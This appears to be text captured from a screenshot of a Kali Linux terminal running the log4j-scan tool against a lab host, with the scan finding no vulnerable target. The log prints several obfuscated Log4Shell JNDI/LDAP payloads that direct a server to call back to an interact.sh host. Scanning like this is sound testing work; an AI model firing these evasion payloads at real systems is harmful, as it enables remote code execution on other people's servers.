 GitHub - fullhunt/log4j-s... 2 qterminal right 01:47 AM
right@kali: ~/log4j-scan
File Actions Edit View Help
h%2Frdh0714%7D (Caused by NewConnectionError('<urllib3.connection.HTTPSConnection object at 0x7f9a113285e0>: Failed to establish a new connection: [Er
rno -2] Name or service not known'))
[•] URL: https://log4j.lab.secbot.local | PAYLOAD: ${j${k8s:k5:-ND}i${sd:k5:-:}${lower:L}dap${sd:k5:-:}//log4j.lab.secbot.local.q9rv57j05p4e49nrcnpy79
8352537h6ms.interact.sh/rdh0714
EXCEPTION: HTTPSConnectionPool(host='log4j.lab.secbot.local', port=443): Max retries exceeded with url: /?v=%24%7Bj%24%7Bk8s%3Ak5%3A-ND%7Di%24%7Bsd%3A
k5%3A-%3A%7D%24%7Blower%3AL%7Ddap%24%7Bsd%3Ak5%3A-%3A%7D%2F%2Flog4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.interact.sh%2Frdh0714 (Caused b
y NewConnectionError('<urllib3.connection.HTTPSConnection object at 0x7f9a11328430>: Failed to establish a new connection: [Errno -2] Name or service
not known'))
[•] URL: https://log4j.lab.secbot.local | PAYLOAD: ${${k8s:k5:-J}${k8s:k5:-ND}i${sd:k5:-:}l${lower:D}a${::-p}${sd:k5:-:}//log4j.lab.secbot.local.q9rv5
7j05p4e49nrcnpy798352537h6ms.interact.sh/rdh0714}
EXCEPTION: HTTPSConnectionPool(host='log4j.lab.secbot.local', port=443): Max retries exceeded with url: /?v=%24%7B%24%7Bk8s%3Ak5%3A-J%7D%24%7Bk8s%3Ak5
%3A-ND%7Di%24%7Bsd%3Ak5%3A-%3A%7Dl%24%7Blower%3AD%7Da%24%7B%3A%3A-p%7D%24%7Bsd%3Ak5%3A-%3A%7D%2F%2Flog4j.lab.secbot.local.q9rv57j05p4e49nrcnpy79835253
7h6ms.interact.sh%2Frdh0714%7D (Caused by NewConnectionError('<urllib3.connection.HTTPSConnection object at 0x7f9a11328130>: Failed to establish a new
connection: [Errno -2] Name or service not known'))
[•] URL: https://log4j.lab.secbot.local | PAYLOAD: ${jndi:${lower:l}${lower:d}a${lower:p}://log4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.i
nteract.sh}
EXCEPTION: HTTPSConnectionPool(host='log4j.lab.secbot.local', port=443): Max retries exceeded with url: /?v=%24%7Bjndi%3A%24%7Blower%3Al%7D%24%7Blower
%3Ad%7Da%24%7Blower%3Ap%7D%3A%2F%2Flog4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.interact.sh%7D (Caused by NewConnectionError('<urllib3.con
nection.HTTPSConnection object at 0x7f9a113284c0>: Failed to establish a new connection: [Errno -2] Name or service not known'))
[•] URL: https://log4j.lab.secbot.local | PAYLOAD: ${jnd${upper:i}:ldap://log4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.interact.sh/rdh0714
}
EXCEPTION: HTTPSConnectionPool(host='log4j.lab.secbot.local', port=443): Max retries exceeded with url: /?v=%24%7Bjnd%24%7Bupper%3Ai%7D%3Aldap%3A%2F%2
Flog4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.interact.sh%2Frdh0714%7D (Caused by NewConnectionError('<urllib3.connection.HTTPSConnection
object at 0x7f9a11328520>: Failed to establish a new connection: [Errno -2] Name or service not known'))
[•] URL: https://log4j.lab.secbot.local | PAYLOAD: ${j${${:-l}${:-o}${:-w}${:-e}${:-r}:n}di:ldap://log4j.lab.secbot.local.q9rv57j05p4e49nrcnpy79835253
7h6ms.interact.sh/rdh0714}
EXCEPTION: HTTPSConnectionPool(host='log4j.lab.secbot.local', port=443): Max retries exceeded with url: /?v=%24%7Bj%24%7B%24%7B%3A-l%7D%24%7B%3A-o%7D%
24%7B%3A-w%7D%24%7B%3A-e%7D%24%7B%3A-r%7D%3An%7Ddi%3Aldap%3A%2F%2Flog4j.lab.secbot.local.q9rv57j05p4e49nrcnpy798352537h6ms.interact.sh%2Frdh0714%7D (C
aused by NewConnectionError('<urllib3.connection.HTTPSConnection object at 0x7f9a11328580>: Failed to establish a new connection: [Errno -2] Name or s
ervice not known'))
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
┌──(right㉿kali)-[~/log4j-scan]
└─$